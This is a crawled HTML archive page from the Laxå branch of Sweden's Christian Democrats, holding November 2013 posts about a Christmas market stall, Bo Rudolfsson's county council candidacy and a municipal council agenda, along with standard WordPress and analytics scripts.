

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.kristdemokraterna.se/laxa/2013/11/
body_size: 14798
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
november 2013 - Laxå Kristdemokraterna Laxå</title>
<link rel="image_src" href="http://wp.kristdemokraterna.se/kd_avatar.jpg" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css" />
<link rel="pingback" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/ie.css" />
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="november 2013 - Laxå" />
	<meta property="og:url" content="https://wp.kristdemokraterna.se/laxa/2013/11/" />
	<meta property="og:site_name" content="Laxå" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wp.kristdemokraterna.se/laxa/2013/11/","url":"https://wp.kristdemokraterna.se/laxa/2013/11/","name":"november 2013 - Laxå","isPartOf":{"@id":"https://wp.kristdemokraterna.se/laxa/#website"},"breadcrumb":{"@id":"https://wp.kristdemokraterna.se/laxa/2013/11/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://wp.kristdemokraterna.se/laxa/2013/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://wp.kristdemokraterna.se/laxa/"},{"@type":"ListItem","position":2,"name":"Arkiv för november 2013"}]},{"@type":"WebSite","@id":"https://wp.kristdemokraterna.se/laxa/#website","url":"https://wp.kristdemokraterna.se/laxa/","name":"Laxå","description":"En till Kristdemokraterna webbplats","inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Laxå &raquo; Webbflöde" href="https://wp.kristdemokraterna.se/laxa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleAnalyticsAsyncStyle-css' href='http://wp.kristdemokraterna.se/laxa/wp-content/plugins/google-analytics-async/ga-async.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wp.kristdemokraterna.se\/laxa\/wp-admin\/admin-ajax.php","nonce":"b11c00037d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wp.kristdemokraterna.se/laxa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function() {
            jQuery('.news-loading').hide();
            jQuery('.news-note').hide();

            jQuery('.newsletter-signup').submit(function(e) {
                e.preventDefault();
                
                var form = jQuery(this);
                var data = form.serialize();
                var inputs = form.find('input:not([type="hidden"])');
                var submitButton = form.find('.gan-button-container--button');
                var resultContainer = jQuery('<span></span>');
                var resultWrapper = form.siblings('.news-note');

                resultWrapper.css({
                    'border-radius': '8px',
                    'padding': '10px 20px',
                    'font-weight': '500',
                    'line-height': '1.2'
                });

                jQuery.ajax({
                    'type': 'POST',
                    'url': 'https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php',
                    'data': data,
                    'cache': false,
                    'beforeSend': function(message) {
                        submitButton.addClass('loading');
                        submitButton.attr('disabled', true);
                    },
                    'success': function(response) {
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);

                        if (response.status === 201) {
                            inputs.val('');
                            form.hide();
                            resultWrapper.show();
                            resultWrapper.css({
                                'background': '#daf1e0',
                                'border': '1px solid #37a169',
                                'color': '#194c34'
                            });
                            resultWrapper.empty().append(
                                resultContainer.addClass('news-success')
                                    .removeClass('news-error')
                                    .html(response.message));
                        } else {
                            resultWrapper.css({
                                'margin-top': '10px',
                                'background': '#fbe5e5',
                                'border': '1px solid #da4444',
                                'color': '#8c2828'
                            });
                            resultWrapper.show();
                            resultWrapper.empty().append(
                                resultContainer.removeClass('news-success')
                                    .addClass('news-error')
                                    .html(response.message));
                        }
                    },
                    'error': function(response) {
                        // This will only trigger for actual HTTP errors
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);
                        resultWrapper.css({
                            'background': '#fbe5e5',
                            'border': '1px solid #da4444',
                            'color': '#8c2828'
                        });
                        resultWrapper.show();
                        resultWrapper.empty().append(
                            resultContainer.removeClass('news-success')
                                .addClass('news-error')
                                .html('A network error occurred. Please try again later.'));
                    }
                });
            });
        });
        //]]>
    </script>
    
        
			<script type="text/javascript">
				var _gaq = _gaq || [];

									_gaq.push(['_setAccount', 'UA-61309-39']);
											_gaq.push(['_setDomainName', '.wp.kristdemokraterna.se']);
						_gaq.push(['_setAllowHash', false]);
										_gaq.push(['_trackPageview']);
											_gaq.push(['_trackPageLoadTime']);
									
				
				(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>

		<meta name="generator" content="Site Kit by Google 1.171.0" /></head>

<body class="archive date wp-theme-kdtheme cookies-not-set two-column">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wp.kristdemokraterna.se/laxa/" title="Laxå" rel="home" data-wpel-link="internal">Laxå</a></span></h1>
				<h2 id="site-description">Laxå</h2>
			</hgroup>
			
			<ul id="header-links">
				<li class="rss"><a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" data-wpel-link="internal">RSS</a></li>
				<li class="top-link"><a href="http://www.orebrolan.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Örebro län <span role="presentation">&#9654;</span></a></li>				<li class="main-link"><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna.se <span role="presentation">&#9654;</span></a></li>
			</ul>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Huvudmeny</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Hoppa till huvudinnehåll">Hoppa till huvudinnehåll</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Hoppa till sekundärt innehåll">Hoppa till sekundärt innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal">Hem</a></li><li class="page_item page-item-1533"><a href="https://wp.kristdemokraterna.se/laxa/valloften-2022/" data-wpel-link="internal">Valprogam 2022</a></li>
<li class="page_item page-item-8"><a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss/" data-wpel-link="internal">Kontakta oss</a></li>
<li class="page_item page-item-1395"><a href="https://wp.kristdemokraterna.se/laxa/kristdemokratisk-politik/" data-wpel-link="internal">Kristdemokratisk politik</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<section id="primary">
			<div id="content" role="main">

			
								
					
	<article id="post-247" class="post-247 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" title="Permanent länk till Kristdemokraterna på julmarknaden i Laxå" rel="bookmark" data-wpel-link="internal">Kristdemokraterna på julmarknaden i Laxå</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" title="04:37" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-27T16:37:32+01:00" pubdate><span class="month-year">nov 13</span><span class="date">27</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>På söndag 1 december arrangerar Laxå Kristna Samarbetsråd sin årliga julmarknad i gamla Matextra-lokalen i Laxå centrum. Det kommer att vara ett stort antal försäljare, organisationer, etc som kommer att ha bord och visa upp sig.</p>
<p>Även vi Kristdemokrater i Laxå kommer att ha ett bord där vi delar med oss av olika informationsmaterial samt säljer lotter där du kan vinna frukthinkar och kaffe. Du är varmt välkommen till Kristdemokraterna på julmarknaden.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/kristdemokraterna-pa-julmarknaden-i-laxa/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-247 -->

				
					
	<article id="post-237" class="post-237 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" title="Permanent länk till Rudolfsson toppar en av två landstingslistor" rel="bookmark" data-wpel-link="internal">Rudolfsson toppar en av två landstingslistor</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" title="08:23" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-25T08:23:07+01:00" pubdate><span class="month-year">nov 13</span><span class="date">25</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://wp.kristdemokraterna.se/laxa/files/2013/11/Bo-Rudolfsson540x331.jpg" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-241" alt="Bo Rudolfsson540x331" src="http://wp.kristdemokraterna.se/laxa/files/2013/11/Bo-Rudolfsson540x331.jpg" width="540" height="331" srcset="https://wp.kristdemokraterna.se/laxa/files/2013/11/Bo-Rudolfsson540x331.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2013/11/Bo-Rudolfsson540x331-300x183.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2013/11/Bo-Rudolfsson540x331-182x112.jpg 182w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>När Kristdemokraterna i Örebro under lördagen 23 november hade sin nomineringsstämma i Örebro beslutades att sätta Bo Rudolfsson, Laxå som förstanamn på landstingslistan för den södra och vänstra valkretsen i länet.</p>
<p>Kristdemokraterna kommer att ha två landstingslistor, med Bo Rudolfsson som förstanamn på den ena och Ewa Sundkvist som toppnamn på den andra listan, den för Örebro-Lekeberg och Norra valkretsen.</p>
<p>&#8211; Jag är naturligtvis glad att jag har det förtroendet och kommer att satsa så mycket jag kan på en framgång för Kristdemokraterna i landstingsvalet. Vi siktar på två nya mandat i detta val och hoppas att vi tillsammans med övriga partier i Alliansen och ev något annat ska kunna bilda majoritet. (S) har varit i majoritet sedan landstinget bildades och nu är det dags för ett byte.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/rudolfsson-toppar-landstingslista/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-237 -->

				
					
	<article id="post-232" class="post-232 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" title="Permanent länk till Kommunfullmäktige 20 november" rel="bookmark" data-wpel-link="internal">Kommunfullmäktige 20 november</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" title="09:50" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-14T21:50:37+01:00" pubdate><span class="month-year">nov 13</span><span class="date">14</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>På onsdag kommande vecka (2013-11-20 är det dags för årets sista kommunfullmäktige. Mötet är öppet för allmänheten så du är hjärtligt välkommen för att lyssna. Klicka <a href="http://www.laxa.se/download/18.77a796b314208994c23221/1384323007606/Dagordning+KF+131120.pdf" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">här</a> för fullständig dagordning.</p>
<p>Några av de ärenden som ska beslutas om är:<br />
* Information om kommunens flyktingmottagning<br />
* Krislednings- och krisinformationsplan<br />
* Avfalls- och slamtömningstaxor</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
